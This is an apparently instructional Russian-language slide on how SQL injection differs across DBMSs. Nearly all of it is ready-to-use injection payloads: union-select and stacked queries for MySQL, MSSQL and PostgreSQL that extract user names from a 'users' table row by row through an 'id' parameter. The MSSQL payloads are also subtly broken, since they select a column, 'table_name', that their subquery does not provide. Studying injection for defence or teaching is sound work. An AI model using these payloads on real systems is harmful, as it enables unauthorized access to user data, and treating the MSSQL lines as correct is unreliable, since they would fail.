 SQL Injection – Различия СУБД
•   MySQL 4.1>=
     – Первая запись
     /?id=1 union select name,123 from users limit 0,1
     – Вторая запись
     /?id=1 union select name,123 from users limit 1,1

•   MSSQL
     – Первая запись
     /?id=1 union select table_name,123 from (select row_number() over (order by name) as
         rownum, name from users) as t where t.rownum=1
     – Вторая запись
     /?id=1 union select table_name,123 from (select row_number() over (order by name) as
         rownum, name from users) as t where t.rownum=2

•   PostgreSQL
     – Первая запись
     /?id=1 union select name, null from users limit 1 offset 0
     – Вторая запись
     /?id=1 union select name, null from users limit 1 offset 1

     ИЛИ
     – Первая запись
     /?id=1; select name, 123 from users limit 1 offset 0
     – Вторая запись
     /?id=1; select name, 123 from users limit 1 offset 1
 
